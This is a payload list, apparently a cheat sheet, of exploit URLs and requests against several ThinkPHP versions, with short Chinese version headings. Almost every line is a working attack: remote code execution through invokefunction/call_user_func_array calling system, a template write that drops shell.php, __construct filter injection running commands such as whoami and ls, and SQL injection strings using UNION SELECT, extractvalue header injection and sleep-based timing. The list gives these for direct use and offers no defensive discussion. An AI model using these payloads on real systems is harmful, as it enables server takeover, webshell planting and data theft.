 thinkphp 5.0.21
6、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
7、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5.1.*
8、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=phpinfo&data=1
9、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=system&data=cmd
10、http://url/to/thinkphp5.1.29/?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=%3C?php%20phpinfo();?%3E
11、http://url/to/thinkphp5.1.29/?s=index/\think\view\driver\Php/display&content=%3C?php%20phpinfo();?%3E
12、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
13、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd
14、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
15、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd
未知版本
16、?s=index/\think\module/action/param1/${@phpinfo()}
17、?s=index/\think\Module/Action/Param/${@phpinfo()}
18、?s=index/\think/module/aciton/param1/${@print(THINK_VERSION)}
19、index.php?s=/home/article/view_recent/name/1'
header = "X-Forwarded-For:1') and extractvalue(1, concat(0x5c,(select md5(233))))#"
20、index.php?s=/home/shopcart/getPricetotal/tag/1%27
21、index.php?s=/home/shopcart/getpriceNum/id/1%27
22、index.php?s=/home/user/cut/id/1%27
23、index.php?s=/home/service/index/id/1%27
24、index.php?s=/home/pay/chongzhi/orderid/1%27
25、index.php?s=/home/pay/index/orderid/1%27
26、index.php?s=/home/order/complete/id/1%27
27、index.php?s=/home/order/complete/id/1%27
28、index.php?s=/home/order/detail/id/1%27
29、index.php?s=/home/order/cancel/id/1%27
30、index.php?s=/home/pay/index/orderid/1%27)%20UNION%20ALL%20SELECT%20md5(233)--+
31、POST /index.php?s=/home/user/checkcode/ HTTP/1.1
Content-Disposition: form-data; name="couponid"
1') union select sleep('''+str(sleep_time)+''')#
thinkphp 5.0.23（完整版）debug模式
32、(post)public/index.php (data)_method=__construct&filter[]=system&server[REQUEST_METHOD]=touch%20/tmp/xxx
thinkphp 5.0.23(完整版)
33、（post）public/index.php?s=captcha (data) _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls -al
thhinkphp 5.0.10（完整版）
34、(post)public/index.php?s=index/index/index (data)s=whoami&_method=__construct&method&filter[]=system